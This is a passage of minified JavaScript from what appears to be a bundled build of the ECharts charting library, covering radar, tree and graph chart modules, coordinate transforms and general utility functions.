a=Math.max(1,t.getBandWidth()),s=Math.PI/180;return"angle"===t.dim?{type:"Sector",shape:o.makeSectorShape(e.cx,e.cy,i[0],i[1],(-n-a/2)*s,(a/2-n)*s)}:{type:"Sector",shape:o.makeSectorShape(e.cx,e.cy,n-a/2,n+a/2,0,2*Math.PI)}}};u.registerAxisPointerClass("PolarAxisPointer",c),t.exports=c},b9oc:function(t,e,n){var i=n("bYtY").each,r="\0_ec_hist_store";function a(t){var e=t[r];return e||(e=t[r]=[{}]),e}e.push=function(t,e){var n=a(t);i(e,(function(e,i){for(var r=n.length-1;r>=0&&!n[r][i];r--);if(r<0){var a=t.queryComponents({mainType:"dataZoom",subType:"select",id:i})[0];if(a){var o=a.getPercentRange();n[0][i]={dataZoomId:i,start:o[0],end:o[1]}}}})),n.push(e)},e.pop=function(t){var e=a(t),n=e[e.length-1];e.length>1&&e.pop();var r={};return i(n,(function(t,n){for(var i=e.length-1;i>=0;i--)if(t=e[i][n]){r[n]=t;break}})),r},e.clear=function(t){t[r]=null},e.count=function(t){return a(t).length}},bBKM:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("+rIm"),o=n("IwbS"),s=["axisLine","axisTickLabel","axisName"],l=i.extendComponentView({type:"radar",render:function(t,e,n){this.group.removeAll(),this._buildAxes(t),this._buildSplitLineAndArea(t)},_buildAxes:function(t){var e=t.coordinateSystem,n=e.getIndicatorAxes(),i=r.map(n,(function(t){return new a(t.model,{position:[e.cx,e.cy],rotation:t.angle,labelDirection:-1,tickDirection:-1,nameDirection:1})}));r.each(i,(function(t){r.each(s,t.add,t),this.group.add(t.getGroup())}),this)},_buildSplitLineAndArea:function(t){var e=t.coordinateSystem,n=e.getIndicatorAxes();if(n.length){var i=t.get("shape"),a=t.getModel("splitLine"),s=t.getModel("splitArea"),l=a.getModel("lineStyle"),u=s.getModel("areaStyle"),c=a.get("show"),h=s.get("show"),d=l.get("color"),p=u.get("color");d=r.isArray(d)?d:[d],p=r.isArray(p)?p:[p];var f=[],g=[];if("circle"===i)for(var m=n[0].getTicksCoords(),v=e.cx,y=e.cy,x=0;x<m.length;x++)c&&f[A(f,d,x)].push(new o.Circle({shape:{cx:v,cy:y,r:m[x].coord}})),h&&x<m.length-1&&g[A(g,p,x)].push(new o.Ring({shape:{cx:v,cy:y,r0:m[x].coord,r:m[x+1].coord}}));else{var _,b=r.map(n,(function(t,n){var i=t.getTicksCoords();return _=null==_?i.length-1:Math.min(i.length-1,_),r.map(i,(function(t){return e.coordToPoint(t.coord,n)}))})),w=[];for(x=0;x<=_;x++){for(var S=[],M=0;M<n.length;M++)S.push(b[M][x]);S[0]&&S.push(S[0].slice()),c&&f[A(f,d,x)].push(new o.Polyline({shape:{points:S}})),h&&w&&g[A(g,p,x-1)].push(new o.Polygon({shape:{points:S.concat(w)}})),w=S.slice().reverse()}}var I=l.getLineStyle(),T=u.getAreaStyle();r.each(g,(function(t,e){this.group.add(o.mergePath(t,{style:r.defaults({stroke:"none",fill:p[e%p.length]},T),silent:!0}))}),this),r.each(f,(function(t,e){this.group.add(o.mergePath(t,{style:r.defaults({fill:"none",stroke:d[e%d.length]},I),silent:!0}))}),this)}function A(t,e,n){var i=n%e.length;return t[i]=t[i]||[],i}}});t.exports=l},bBL8:function(t,e,n){var i=n("ProS");n("LPzL"),n("rfSb"),n("JVwQ");var r=n("UnoB"),a=n("cbJ4"),o=n("0/Rx");i.registerLayout(r),i.registerVisual(a),i.registerProcessor(o("themeRiver"))},bLfw:function(t,e,n){var i=n("bYtY"),r=n("Qxkt"),a=n("iRjW"),o=n("Yl7c"),s=o.enableClassManagement,l=o.parseClassType,u=n("4NO4").makeInner,c=n("+TT/"),h=n("3hzK"),d=u(),p=r.extend({type:"component",id:"",name:"",mainType:"",subType:"",componentIndex:0,defaultOption:null,ecModel:null,dependentModels:[],uid:null,layoutMode:null,$constructor:function(t,e,n,i){r.call(this,t,e,n,i),this.uid=a.getUID("ec_cpt_model")},init:function(t,e,n,i){this.mergeDefaultAndTheme(t,n)},mergeDefaultAndTheme:function(t,e){var n=this.layoutMode,r=n?c.getLayoutParams(t):{},a=e.getTheme();i.merge(t,a.get(this.mainType)),i.merge(t,this.getDefaultOption()),n&&c.mergeLayoutParam(t,r,n)},mergeOption:function(t,e){i.merge(this.option,t,!0);var n=this.layoutMode;n&&c.mergeLayoutParam(this.option,t,n)},optionUpdated:function(t,e){},getDefaultOption:function(){var t=d(this);if(!t.defaultOption){for(var e=[],n=this.constructor;n;){var r=n.prototype.defaultOption;r&&e.push(r),n=n.superClass}for(var a={},o=e.length-1;o>=0;o--)a=i.merge(a,e[o],!0);t.defaultOption=a}return t.defaultOption},getReferringComponents:function(t){return this.ecModel.queryComponents({mainType:t,index:this.get(t+"Index",!0),id:this.get(t+"Id",!0)})}});s(p,{registerWhenExtend:!0}),a.enableSubTypeDefaulter(p),a.enableTopologicalTravel(p,(function(t){var e=[];return i.each(p.getClassesByMainType(t),(function(t){e=e.concat(t.prototype.dependencies||[])})),e=i.map(e,(function(t){return l(t).main})),"dataset"!==t&&i.indexOf(e,"dataset")<=0&&e.unshift("dataset"),e})),i.mixin(p,h),t.exports=p},bMXI:function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("Fofx"),o=n("mFDi"),s=n("DN4a"),l=r.applyTransform;function u(){s.call(this)}function c(t){this.name=t,s.call(this),this._roamTransformable=new u,this._rawTransformable=new u}function h(t,e,n,i){var r=n.seriesModel,a=r?r.coordinateSystem:null;return a===this?a[t](i):null}i.mixin(u,s),c.prototype={constructor:c,type:"view",dimensions:["x","y"],setBoundingRect:function(t,e,n,i){return this._rect=new o(t,e,n,i),this._rect},getBoundingRect:function(){return this._rect},setViewRect:function(t,e,n,i){this.transformTo(t,e,n,i),this._viewRect=new o(t,e,n,i)},transformTo:function(t,e,n,i){var r=this.getBoundingRect(),a=this._rawTransformable;a.transform=r.calculateTransform(new o(t,e,n,i)),a.decomposeTransform(),this._updateTransform()},setCenter:function(t){t&&(this._center=t,this._updateCenterAndZoom())},setZoom:function(t){t=t||1;var e=this.zoomLimit;e&&(null!=e.max&&(t=Math.min(e.max,t)),null!=e.min&&(t=Math.max(e.min,t))),this._zoom=t,this._updateCenterAndZoom()},getDefaultCenter:function(){var t=this.getBoundingRect();return[t.x+t.width/2,t.y+t.height/2]},getCenter:function(){return this._center||this.getDefaultCenter()},getZoom:function(){return this._zoom||1},getRoamTransform:function(){return this._roamTransformable.getLocalTransform()},_updateCenterAndZoom:function(){var t=this._rawTransformable.getLocalTransform(),e=this._roamTransformable,n=this.getDefaultCenter(),i=this.getCenter(),a=this.getZoom();i=r.applyTransform([],i,t),n=r.applyTransform([],n,t),e.origin=i,e.position=[n[0]-i[0],n[1]-i[1]],e.scale=[a,a],this._updateTransform()},_updateTransform:function(){var t=this._roamTransformable,e=this._rawTransformable;e.parent=t,t.updateTransform(),e.updateTransform(),a.copy(this.transform||(this.transform=[]),e.transform||a.create()),this._rawTransform=e.getLocalTransform(),this.invTransform=this.invTransform||[],a.invert(this.invTransform,this.transform),this.decomposeTransform()},getTransformInfo:function(){var t=this._roamTransformable.transform,e=this._rawTransformable;return{roamTransform:t?i.slice(t):a.create(),rawScale:i.slice(e.scale),rawPosition:i.slice(e.position)}},getViewRect:function(){return this._viewRect},getViewRectAfterRoam:function(){var t=this.getBoundingRect().clone();return t.applyTransform(this.transform),t},dataToPoint:function(t,e,n){var i=e?this._rawTransform:this.transform;return n=n||[],i?l(n,t,i):r.copy(n,t)},pointToData:function(t){var e=this.invTransform;return e?l([],t,e):[t[0],t[1]]},convertToPixel:i.curry(h,"dataToPoint"),convertFromPixel:i.curry(h,"pointToData"),containPoint:function(t){return this.getViewRectAfterRoam().contain(t[0],t[1])}},i.mixin(c,s),t.exports=c},bNin:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("FBjb"),o=n("Itpr").radialCoordinate,s=n("ProS"),l=n("4mN7"),u=n("bMXI"),c=n("Ae+d"),h=n("SgGq"),d=n("xSat").onIrrelevantElement,p=(n("Tghj"),n("OELB").parsePercent),f=r.extendShape({shape:{parentPoint:[],childPoints:[],orient:"",forkPosition:""},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n=e.childPoints,i=n.length,r=e.parentPoint,a=n[0],o=n[i-1];if(1===i)return t.moveTo(r[0],r[1]),void t.lineTo(a[0],a[1]);var s=e.orient,l="TB"===s||"BT"===s?0:1,u=1-l,c=p(e.forkPosition,1),h=[];h[l]=r[l],h[u]=r[u]+(o[u]-r[u])*c,t.moveTo(r[0],r[1]),t.lineTo(h[0],h[1]),t.moveTo(a[0],a[1]),h[l]=a[l],t.lineTo(h[0],h[1]),h[l]=o[l],t.lineTo(h[0],h[1]),t.lineTo(o[0],o[1]);for(var d=1;d<i-1;d++){var f=n[d];t.moveTo(f[0],f[1]),h[l]=f[l],t.lineTo(h[0],h[1])}}}),g=s.extendChartView({type:"tree",init:function(t,e){this._mainGroup=new r.Group,this._controller=new h(e.getZr()),this._controllerHost={target:this.group},this.group.add(this._mainGroup)},render:function(t,e,n,i){var r=t.getData(),a=t.layoutInfo,o=this._mainGroup,s=t.get("layout");o.attr("position","radial"===s?[a.x+a.width/2,a.y+a.height/2]:[a.x,a.y]),this._updateViewCoordSys(t,a,s),this._updateController(t,e,n);var l=this._data,u={expandAndCollapse:t.get("expandAndCollapse"),layout:s,edgeShape:t.get("edgeShape"),edgeForkPosition:t.get("edgeForkPosition"),orient:t.getOrient(),curvature:t.get("lineStyle.curveness"),symbolRotate:t.get("symbolRotate"),symbolOffset:t.get("symbolOffset"),hoverAnimation:t.get("hoverAnimation"),useNameLabel:!0,fadeIn:!0};r.diff(l).add((function(e){m(r,e)&&y(r,e,null,o,t,u)})).update((function(e,n){var i=l.getItemGraphicEl(n);m(r,e)?y(r,e,i,o,t,u):i&&x(l,n,i,o,t,u)})).remove((function(e){var n=l.getItemGraphicEl(e);n&&x(l,e,n,o,t,u)})).execute(),this._nodeScaleRatio=t.get("nodeScaleRatio"),this._updateNodeAndLinkScale(t),!0===u.expandAndCollapse&&r.eachItemGraphicEl((function(e,i){e.off("click").on("click",(function(){n.dispatchAction({type:"treeExpandAndCollapse",seriesId:t.id,dataIndex:i})}))})),this._data=r},_updateViewCoordSys:function(t){var e=t.getData(),n=[];e.each((function(t){var i=e.getItemLayout(t);!i||isNaN(i.x)||isNaN(i.y)||n.push([+i.x,+i.y])}));var i=[],r=[];l.fromPoints(n,i,r);var a=this._min,o=this._max;r[0]-i[0]==0&&(i[0]=a?a[0]:i[0]-1,r[0]=o?o[0]:r[0]+1),r[1]-i[1]==0&&(i[1]=a?a[1]:i[1]-1,r[1]=o?o[1]:r[1]+1);var s=t.coordinateSystem=new u;s.zoomLimit=t.get("scaleLimit"),s.setBoundingRect(i[0],i[1],r[0]-i[0],r[1]-i[1]),s.setCenter(t.get("center")),s.setZoom(t.get("zoom")),this.group.attr({position:s.position,scale:s.scale}),this._viewCoordSys=s,this._min=i,this._max=r},_updateController:function(t,e,n){var i=this._controller,r=this._controllerHost,a=this.group;i.setPointerChecker((function(e,i,r){var o=a.getBoundingRect();return o.applyTransform(a.transform),o.contain(i,r)&&!d(e,n,t)})),i.enable(t.get("roam")),r.zoomLimit=t.get("scaleLimit"),r.zoom=t.coordinateSystem.getZoom(),i.off("pan").off("zoom").on("pan",(function(e){c.updateViewOnPan(r,e.dx,e.dy),n.dispatchAction({seriesId:t.id,type:"treeRoam",dx:e.dx,dy:e.dy})}),this).on("zoom",(function(e){c.updateViewOnZoom(r,e.scale,e.originX,e.originY),n.dispatchAction({seriesId:t.id,type:"treeRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(t)}),this)},_updateNodeAndLinkScale:function(t){var e=t.getData(),n=this._getNodeGlobalScale(t),i=[n,n];e.eachItemGraphicEl((function(t,e){t.attr("scale",i)}))},_getNodeGlobalScale:function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var n=this._nodeScaleRatio,i=e.scale,r=i&&i[0]||1;return((e.getZoom()-1)*n+1)/r},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={}},remove:function(){this._mainGroup.removeAll(),this._data=null}});function m(t,e){var n=t.getItemLayout(e);return n&&!isNaN(n.x)&&!isNaN(n.y)&&"none"!==t.getItemVisual(e,"symbol")}function v(t,e,n){return n.itemModel=e,n.itemStyle=e.getModel("itemStyle").getItemStyle(),n.hoverItemStyle=e.getModel("emphasis.itemStyle").getItemStyle(),n.lineStyle=e.getModel("lineStyle").getLineStyle(),n.labelModel=e.getModel("label"),n.hoverLabelModel=e.getModel("emphasis.label"),n.symbolInnerColor=!1===t.isExpand&&0!==t.children.length?n.itemStyle.fill:"#fff",n}function y(t,e,n,o,s,l){var u=!n,c=t.tree.getNodeByDataIndex(e),h=c.getModel(),d=(l=v(c,h,l),t.tree.root),p=c.parentNode===d?c:c.parentNode||c,g=t.getItemGraphicEl(p.dataIndex),m=p.getLayout(),y=g?{x:g.position[0],y:g.position[1],rawX:g.__radialOldRawX,rawY:g.__radialOldRawY}:m,x=c.getLayout();u?(n=new a(t,e,l)).attr("position",[y.x,y.y]):n.updateData(t,e,l),n.__radialOldRawX=n.__radialRawX,n.__radialOldRawY=n.__radialRawY,n.__radialRawX=x.rawX,n.__radialRawY=x.rawY,o.add(n),t.setItemGraphicEl(e,n),r.updateProps(n,{position:[x.x,x.y]},s);var b=n.getSymbolPath();if("radial"===l.layout){var w,S,M=d.children[0],I=M.getLayout(),T=M.children.length;if(x.x===I.x&&!0===c.isExpand){var A={};A.x=(M.children[0].getLayout().x+M.children[T-1].getLayout().x)/2,A.y=(M.children[0].getLayout().y+M.children[T-1].getLayout().y)/2,(w=Math.atan2(A.y-I.y,A.x-I.x))<0&&(w=2*Math.PI+w),(S=A.x<I.x)&&(w-=Math.PI)}else(w=Math.atan2(x.y-I.y,x.x-I.x))<0&&(w=2*Math.PI+w),0===c.children.length||0!==c.children.length&&!1===c.isExpand?(S=x.x<I.x)&&(w-=Math.PI):(S=x.x>I.x)||(w-=Math.PI);var C=S?"left":"right",D=l.labelModel.get("rotate"),L=D*(Math.PI/180);b.setStyle({textPosition:l.labelModel.get("position")||C,textRotation:null==D?-w:L,textOrigin:"center",verticalAlign:"middle"})}!function(t,e,n,a,o,s,l,u,c){var h=c.edgeShape,d=a.__edge;if("curve"===h)e.parentNode&&e.parentNode!==n&&(d||(d=a.__edge=new r.BezierCurve({shape:_(c,o,o),style:i.defaults({opacity:0,strokeNoScale:!0},c.lineStyle)})),r.updateProps(d,{shape:_(c,s,l),style:i.defaults({opacity:1},c.lineStyle)},t));else if("polyline"===h&&"orthogonal"===c.layout&&e!==n&&e.children&&0!==e.children.length&&!0===e.isExpand){for(var p=e.children,g=[],m=0;m<p.length;m++){var v=p[m].getLayout();g.push([v.x,v.y])}d||(d=a.__edge=new f({shape:{parentPoint:[l.x,l.y],childPoints:[[l.x,l.y]],orient:c.orient,forkPosition:c.edgeForkPosition},style:i.defaults({opacity:0,strokeNoScale:!0},c.lineStyle)})),r.updateProps(d,{shape:{parentPoint:[l.x,l.y],childPoints:g},style:i.defaults({opacity:1},c.lineStyle)},t)}u.add(d)}(s,c,d,n,y,m,x,o,l)}function x(t,e,n,i,a,o){for(var s,l=t.tree.getNodeByDataIndex(e),u=t.tree.root,c=l.getModel(),h=(o=v(l,c,o),l.parentNode===u?l:l.parentNode||l);null==(s=h.getLayout());)h=h.parentNode===u?h:h.parentNode||h;r.updateProps(n,{position:[s.x+1,s.y+1]},a,(function(){i.remove(n),t.setItemGraphicEl(e,null)})),n.fadeOut(null,{keepLabel:!0});var d=t.getItemGraphicEl(h.dataIndex),p=n.__edge||(!1===h.isExpand||1===h.children.length?d.__edge:void 0),f=o.edgeShape;p&&("curve"===f?r.updateProps(p,{shape:_(o,s,s),style:{opacity:0}},a,(function(){i.remove(p)})):"polyline"===f&&"orthogonal"===o.layout&&r.updateProps(p,{shape:{parentPoint:[s.x,s.y],childPoints:[[s.x,s.y]]},style:{opacity:0}},a,(function(){i.remove(p)})))}function _(t,e,n){var i,r,a,s,l,u,c,h,d=t.orient;if("radial"===t.layout){u=n.rawX,h=n.rawY;var p=o(l=e.rawX,c=e.rawY),f=o(l,c+(h-c)*t.curvature),g=o(u,h+(c-h)*t.curvature),m=o(u,h);return{x1:p.x,y1:p.y,x2:m.x,y2:m.y,cpx1:f.x,cpy1:f.y,cpx2:g.x,cpy2:g.y}}return l=e.x,c=e.y,u=n.x,h=n.y,"LR"!==d&&"RL"!==d||(i=l+(u-l)*t.curvature,r=c,a=u+(l-u)*t.curvature,s=h),"TB"!==d&&"BT"!==d||(i=l,r=c+(h-c)*t.curvature,a=u,s=h+(c-h)*t.curvature),{x1:l,y1:c,x2:u,y2:h,cpx1:i,cpy1:r,cpx2:a,cpy2:s}}t.exports=g},bYtY:function(t,e){var n={"[object Function]":1,"[object RegExp]":1,"[object Date]":1,"[object Error]":1,"[object CanvasGradient]":1,"[object CanvasPattern]":1,"[object Image]":1,"[object Canvas]":1},i={"[object Int8Array]":1,"[object Uint8Array]":1,"[object Uint8ClampedArray]":1,"[object Int16Array]":1,"[object Uint16Array]":1,"[object Int32Array]":1,"[object Uint32Array]":1,"[object Float32Array]":1,"[object Float64Array]":1},r=Object.prototype.toString,a=Array.prototype,o=a.forEach,s=a.filter,l=a.slice,u=a.map,c=a.reduce,h={};function d(t){if(null==t||"object"!=typeof t)return t;var e=t,a=r.call(t);if("[object Array]"===a){if(!S(t)){e=[];for(var o=0,s=t.length;o<s;o++)e[o]=d(t[o])}}else if(i[a]){if(!S(t)){var l=t.constructor;if(t.constructor.from)e=l.from(t);else for(e=new l(t.length),o=0,s=t.length;o<s;o++)e[o]=d(t[o])}}else if(!n[a]&&!S(t)&&!w(t))for(var u in e={},t)t.hasOwnProperty(u)&&(e[u]=d(t[u]));return e}function p(t,e,n){if(!_(e)||!_(t))return n?d(e):t;for(var i in e)if(e.hasOwnProperty(i)){var r=t[i],a=e[i];!_(a)||!_(r)||x(a)||x(r)||w(a)||w(r)||b(a)||b(r)||S(a)||S(r)?!n&&i in t||(t[i]=d(e[i])):p(r,a,n)}return t}function f(t,e,n){for(var i in e)e.hasOwnProperty(i)&&(n?null!=e[i]:null==t[i])&&(t[i]=e[i]);return t}var g,m=function(){return h.createCanvas()};function v(t,e,n){if(t&&e)if(t.forEach&&t.forEach===o)t.forEach(e,n);else if(t.length===+t.length)for(var i=0,r=t.length;i<r;i++)e.call(n,t[i],i,t);else for(var a in t)t.hasOwnProperty(a)&&e.call(n,t[a],a,t)}function y(t,e){var n=l.call(arguments,2);return function(){return t.apply(e,n.concat(l.call(arguments)))}}function x(t){return"[object Array]"===r.call(t)}function _(t){var e=typeof t;return"function"===e||!!t&&"object"===e}function b(t){return!!n[r.call(t)]}function w(t){return"object"==typeof t&&"number"==typeof t.nodeType&&"object"==typeof t.ownerDocument}function S(t){return t.__ec_primitive__}function M(t){var e=x(t);this.data={};var n=this;function i(t,i){e?n.set(t,i):n.set(i,t)}t instanceof M?t.each(i):t&&v(t,i)}h.createCanvas=function(){return document.createElement("canvas")},M.prototype={constructor:M,get:function(t){return this.data.hasOwnProperty(t)?this.data[t]:null},set:function(t,e){return this.data[t]=e},each:function(t,e){for(var n in void 0!==e&&(t=y(t,e)),this.data)this.data.hasOwnProperty(n)&&t(this.data[n],n)},removeKey:function(t){delete this.data[t]}},e.$override=function(t,e){"createCanvas"===t&&(g=null),h[t]=e},e.clone=d,e.merge=p,e.mergeAll=function(t,e){for(var n=t[0],i=1,r=t.length;i<r;i++)n=p(n,t[i],e);return n},e.extend=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},e.defaults=f,e.createCanvas=m,e.getContext=function(){return g||(g=m().getContext("2d")),g},e.indexOf=function(t,e){if(t){if(t.indexOf)return t.indexOf(e);for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n}return-1},e.inherits=function(t,e){var n=t.prototype;function i(){}for(var r in i.prototype=e.prototype,t.prototype=new i,n)n.hasOwnProperty(r)&&(t.prototype[r]=n[r]);t.prototype.constructor=t,t.superClass=e},e.mixin=function(t,e,n){f(t="prototype"in t?t.prototype:t,e="prototype"in e?e.prototype:e,n)},e.isArrayLike=function(t){if(t)return"string"!=typeof t&&"number"==typeof t.length},e.each=v,e.map=function(t,e,n){if(t&&e){if(t.map&&t.map===u)return t.map(e,n);for(var i=[],r=0,a=t.length;r<a;r++)i.push(e.call(n,t[r],r,t));return i}},e.reduce=function(t,e,n,i){if(t&&e){if(t.reduce&&t.reduce===c)return t.reduce(e,n,i);for(var r=0,a=t.length;r<a;r++)n=e.call(i,n,t[r],r,t);return n}},e.filter=function(t,e,n){if(t&&e){if(t.filter&&t.filter===s)return t.filter(e,n);for(var i=[],r=0,a=t.length;r<a;r++)e.call(n,t[r],r,t)&&i.push(t[r]);return i}},e.find=function(t,e,n){if(t&&e)for(var i=0,r=t.length;i<r;i++)if(e.call(n,t[i],i,t))return t[i]},e.bind=y,e.curry=function(t){var e=l.call(arguments,1);return function(){return t.apply(this,e.concat(l.call(arguments)))}},e.isArray=x,e.isFunction=function(t){return"function"==typeof t},e.isString=function(t){return"[object String]"===r.call(t)},e.isObject=_,e.isBuiltInObject=b,e.isTypedArray=function(t){return!!i[r.call(t)]},e.isDom=w,e.eqNaN=function(t){return t!=t},e.retrieve=function(t){for(var e=0,n=arguments.length;e<n;e++)if(null!=arguments[e])return arguments[e]},e.retrieve2=function(t,e){return null!=t?t:e},e.retrieve3=function(t,e,n){return null!=t?t:null!=e?e:n},e.slice=function(){return Function.call.apply(l,arguments)},e.normalizeCssArray=function(t){if("number"==typeof t)return[t,t,t,t];var e=t.length;return 2===e?[t[0],t[1],t[0],t[1]]:3===e?[t[0],t[1],t[2],t[1]]:t},e.assert=function(t,e){if(!t)throw new Error(e)},e.trim=function(t){return null==t?null:"function"==typeof t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},e.setAsPrimitive=function(t){t.__ec_primitive__=!0},e.isPrimitive=S,e.createHashMap=function(t){return new M(t)},e.concatArray=function(t,e){for(var n=new t.constructor(t.length+e.length),i=0;i<t.length;i++)n[i]=t[i];var r=t.length;for(i=0;i<e.length;i++)n[i+r]=e[i];return n},e.noop=function(){}},bZqE:function(t,e){e.eachAfter=function(t,e,n){for(var i,r=[t],a=[];i=r.pop();)if(a.push(i),i.isExpand){var o=i.children;if(o.length)for(var s=0;s<o.length;s++)r.push(o[s])}for(;i=a.pop();)e(i,n)},e.eachBefore=function(t,e){for(var n,i=[t];n=i.pop();)if(e(n),n.isExpand){var r=n.children;if(r.length)for(var a=r.length-1;a>=0;a--)i.push(r[a])}}},c2i1:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("Yl7c").enableClassCheck;function a(t){return"_EC_"+t}var o=function(t){this._directed=t||!1,this.nodes=[],this.edges=[],this._nodesMap={},this._edgesMap={}},s=o.prototype;function l(t,e){this.id=null==t?"":t,this.inEdges=[],this.outEdges=[],this.edges=[],this.dataIndex=null==e?-1:e}function u(t,e,n){this.node1=t,this.node2=e,this.dataIndex=null==n?-1:n}s.type="graph",s.isDirected=function(){return this._directed},s.addNode=function(t,e){var n=this._nodesMap;if(!n[a(t=null==t?""+e:""+t)]){var i=new l(t,e);return i.hostGraph=this,this.nodes.push(i),n[a(t)]=i,i}},s.getNodeByIndex=function(t){var e=this.data.getRawIndex(t);return this.nodes[e]},s.getNodeById=function(t){return this._nodesMap[a(t)]},s.addEdge=function(t,e,n){var i=this._nodesMap,r=this._edgesMap;if("number"==typeof t&&(t=this.nodes[t]),"number"==typeof e&&(e=this.nodes[e]),l.isInstance(t)||(t=i[a(t)]),l.isInstance(e)||(e=i[a(e)]),t&&e){var o=t.id+"-"+e.id,s=new u(t,e,n);return s.hostGraph=this,this._directed&&(t.outEdges.push(s),e.inEdges.push(s)),t.edges.push(s),t!==e&&e.edges.push(s),this.edges.push(s),r[o]=s,s}},s.getEdgeByIndex=function(t){var e=this.edgeData.getRawIndex(t);return this.edges[e]},s.getEdge=function(t,e){l.isInstance(t)&&(t=t.id),l.isInstance(e)&&(e=e.id);var n=this._edgesMap;return this._directed?n[t+"-"+e]:n[t+"-"+e]||n[e+"-"+t]},s.eachNode=function(t,e){for(var n=this.nodes,i=n.length,r=0;r<i;r++)n[r].dataIndex>=0&&t.call(e,n[r],r)},s.eachEdge=function(t,e){for(var n=this.edges,i=n.length,r=0;r<i;r++)n[r].dataIndex>=0&&n[r].node1.dataIndex>=0&&n[r].node2.dataIndex>=0&&t.call(e,n[r],r)},s.breadthFirstTraverse=function(t,e,n,i){if(l.isInstance(e)||(e=this._nodesMap[a(e)]),e){for(var r="out"===n?"outEdges":"in"===n?"inEdges":"edges",o=0;o<this.nodes.length;o++)this.nodes[o].__visited=!1;if(!t.call(i,e,null))for(var s=[e];s.length;){var u=s.shift(),c=u[r];for(o=0;o<c.length;o++){var h=c[o],d=h.node1===u?h.node2:h.node1;if(!d.__visited){if(t.call(i,d,u))return;s.push(d),d.__visited=!0}}}}},s.update=function(){for(var t=this.data,e=this.edgeData,n=this.nodes,i=this.edges,r=0,a=n.length;r<a;r++)n[r].dataIndex=-1;for(r=0,a=t.count();r<a;r++)n[t.getRawIndex(r)].dataIndex=r;for(e.filterSelf((function(t){var n=i[e.getRawIndex(t)];return n.node1.dataIndex>=0&&n.node2.dataIndex>=0})),r=0,a=i.length;r<a;r++)i[r].dataIndex=-1;for(r=0,a=e.count();r<a;r++)i[e.getRawIndex(r)].dataIndex=r},s.clone=function(){for(var t=new o(this._directed),e=this.nodes,n=this.edges,i=0;i<e.length;i++)t.addNode(e[i].id,e[i].dataIndex);for(i=0;i<n.length;i++){var r=n[i];t.addEdge(r.node1.id,r.node2.id,r.dataIndex)}return t},l.prototype={constructor:l,degree:function(){return this.edges.length},inDegree:function(){return this.inEdges.length},outDegree:function(){return this.outEdges.length},getModel:function(t){if(!(this.dataIndex<0))return this.hostGraph.data.getItemModel(this.dataIndex).getModel(t)}},u.prototype.getModel=function(t){if(!(this.dataIndex<0))return this.hostGraph.edgeData.getItemModel(this.dataIndex).getModel(t)};var c=function(t,e){return{getValue:function(n){var i=this[t][e];return i.get(i.getDimension(n||"value"),this.dataIndex)},setVisual:function(n,i){this.dataIndex>=0&&this[t][e].setItemVisual(this.dataIndex,n,i)},getVisual:function(n,i){return this[t][e].getItemVisual(this.dataIndex,n,i)},setLayout:function(n,i){this.dataIndex>=0&&this[t][e].setItemLayout(this.dataIndex,n,i)},getLayout:function(){return this[t][e].getItemLayout(this.dataIndex)},getGraphicEl:function(){return this[t][e].getItemGraphicEl(this.dataIndex)},getRawIndex:function(){return this[t][e].getRawIndex(this.dataIndex)}}};i.mixin(l,c("hostGraph","data")),i.mixin(u,c("hostGraph","edgeData")),o.Node=l,o.Edge=u,r(l),r(u),t.exports=o},c8qY:function(t,e,n){var i=n("IwbS"),r=n("fls0");function a(t){this._ctor=t||r,this.group=new i.Group}var o=a.prototype;function s(t){var e=t.hostModel;return{lineStyle:e.getModel("lineStyle").getLineStyle(),hoverLineStyle:e.getModel("emphasis.lineStyle").getLineStyle(),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label")}}function l(t){return isNaN(t[0])||isNaN(t[1])}function u(t){return!l(t[0])&&!l(t[1])}o.isPersistent=function(){return!0},o.updateData=function(t){var e=this,n=e.group,i=e._lineData;e._lineData=t,i||n.removeAll();var r=s(t);t.diff(i).add((function(n){!function(t,e,n,i){if(u(e.getItemLayout(n))){var r=new t._ctor(e,n,i);e.setItemGraphicEl(n,r),t.group.add(r)}}(e,t,n,r)})).update((function(n,a){!function(t,e,n,i,r,a){var o=e.getItemGraphicEl(i);u(n.getItemLayout(r))?(o?o.updateData(n,r,a):o=new t._ctor(n,r,a),n.setItemGraphicEl(r,o),t.group.add(o)):t.group.remove(o)}(e,i,t,a,n,r)})).remove((function(t){n.remove(i.getItemGraphicEl(t))})).execute()},o.updateLayout=function(){var t=this._lineData;t&&t.eachItemGraphicEl((function(e,n){e.updateLayout(t,n)}),this)},o.incrementalPrepareUpdate=function(t){this._seriesScope=s(t),this._lineData=null,this.group.removeAll()},o.incrementalUpdate=function(t,e){function n(t){t.isGroup||function(t){return t.animators&&t.animators.length>0}(t)||(t.incremental=t.useHoverLayer=!0)}for(var i=t.start;i<t.end;i++)if(u(e.getItemLayout(i))){var r=new this._ctor(e,i,this._seriesScope);r.traverse(n),this.group.add(r),e.setItemGraphicEl(i,r)}},o.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},o._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=a},cCMj:function(t,e,n){var i=n("bYtY");t.exports={updateSelectedMap:function(t){this._targetList=i.isArray(t)?t.slice():[],this._selectTargetMap=i.reduce(t||[],(function(t,e){return t.set(e.name,e),t}),i.createHashMap())},select:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);"single"===this.get("selectedMode")&&this._selectTargetMap.each((function(t){t.selected=!1})),n&&(n.selected=!0)},unSelect:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);n&&(n.selected=!1)},toggleSelected:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);if(null!=n)return this[n.selected?"unSelect":"select"](t,e),n.selected},isSelected:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);return n&&n.selected}}},ca2m:function(t,e,n){var 